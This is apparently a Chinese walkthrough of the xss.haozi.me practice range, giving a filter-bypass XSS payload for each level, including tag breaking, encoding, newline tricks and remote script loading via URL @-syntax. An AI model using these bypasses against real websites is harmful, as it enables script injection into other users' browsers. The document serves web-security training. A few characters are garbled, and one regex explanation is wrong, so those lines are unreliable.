项目地址:https://xss.haozi.me/


直接常规插入,
<script>alert(1)</script>


闭合前面的<textarea>标签
</textarea><script>alert(1)</script>
</textarea><img src=0 onerror=alert(1)>


闭合前面的双引号
"><script>alert(1)</script>


过滤了括号,用 ` 代替
<script>alert`1`</script>


把括号、正括号和引号都过滤了,可以考虑用html编码来绕过

<img src=0 onerror=alert(1)>



后注释符 --> 被替换成了一个表情,这里注释符有两种:
<!-- 注释内容 -->
<!-- 注释内容 --!>
可以用到第二种注释符
--!><script>alert(1)</script>



用了正则表达式来过滤,匹配了: auto 、以on开头且以=结尾的字符串、 >,所以过滤了autofocus和onerror等事件, 以及防止input标签被闭合

但是它并没有匹配换行符, 可以通过换行来绕过匹配
type="image" src=0 onerror
=alert(1)


这里分为三部分来分析: /<\/?[^>]+>/gi
1)<\/?
\转义符与/结合, 从而转义了/, 进而含义是匹配: </
再加上+ (匹配前面的子表达式一次或多次), 所以是匹配: < 或者 </
2)[^>]+
首先要明白, 中括号的用法: [abc] => 匹配abc中的任意一个;
然后^符号的两种用法:
1.限定开头: 比如, /^A/会匹配"An e"中的A,但是不会匹配"ab A"中的A
2.取反(仅处于中括号中成立): 比如,[^a-zA-Z0-9]表示 “找到一个非字母也非数字的字符”。
最后是+的含义:匹配前面的子表达式一次或多次。
所以, 总的来说,[^>]+ 匹配了除了^的任意字符的一次或者多次
3)>
单纯匹配>。
总的表达式就是,匹配: </ 任意字符 >, 而且 /i 过滤了大小写
html的单标签也可以解析,后面+空格
<img src=0 onerror=alert(1)


正则匹配过滤了</style>,

可以加一个空格</style >,造成正则逃逸

也可以利用正则不匹配\n来绕过
</style
><img src=0 onerror=alert(1)>


正则表达式白名单式地匹配了固定网址,并闭合前面的标签
https://www.segmentfault.com"></script><img src=0 onerror="alert(1)


正则匹配过滤了很多关键字,无法在网址后面加标签等操作了,但是可以直接引用指定网站下的目录文件来达到xss注入的目的,在靶场的目录下有个j.js文件, 里面有alert(1);代码, 直接调用即可
https://www.segmentfault.com.haozi.me/j.js

也可用url的@语法来进行跳转调用,然后@跳转访问即可 (beefhook原理)
https://www.segmentfault.com@https://www.joker.com/j.js
注意要都要为https或者http
程序将所有字母转换为大写

HTML中对大小写不敏感
JS中对大小写敏感
这样可以对js代码进行编码处理, 而html部分不变
<img src=0 onerror="alert(1)">

域名对大小写也不敏感 , 所有可以用上一题的方法, 调用靶机上自带的j.js代码, 完成xss注入:
<script src=https://www.segmentfault.com.haozi.me/j.js></script>

和上一题相比, 只是多了一个对script的过滤,
<img src=0 onerror="alert(1)">

也可以用双写绕过
<sscriptcript src=https://www.segmentfault.com.haozi.me/j.js></sscriptcript>

用正则把斜杠, 单、双引号都过滤了
但回车可以破坏结构,再直接注入alert(1), 再配合js的注释符 --> 注释掉‘)

正则匹配了所有大小写字母,将尖括号后面追加一个下划线, 并且将所有字符大写

找到一个字符的大写是s的: ? (古英文, 拉丁文):
https://www.thetype.com/2009/10/1577
<?cript src="https://www.segmentfault.com.haozi.me/j.js"></script>



将一些常用的注入字符进行了html编码处理, 由于编码后处于html标签中, 所以当解析代码的时候, 被过滤编码的字符仍然会被还原来执行, 所以可以说, 被过滤的字符可以用,构造一下,使其闭合, 在注释掉后面的内容即可
‘); alert(1); //


没有过滤, 随意给window.date一个值, 再注入
‘‘; alert(1); //


//虽然被转义成了\/\/, 但转义之后还是//, 在js中还是注释符 (勿与正则弄混)
"); alert(1); //

这题将双引号转义了, 就不能闭合了,换个思路, 它并没有将转义符转义, 那么我们可以将转义符转义
\"); alert(1); //

完。
原文:https://www.cnblogs.com/joker-vip/p/12663782.html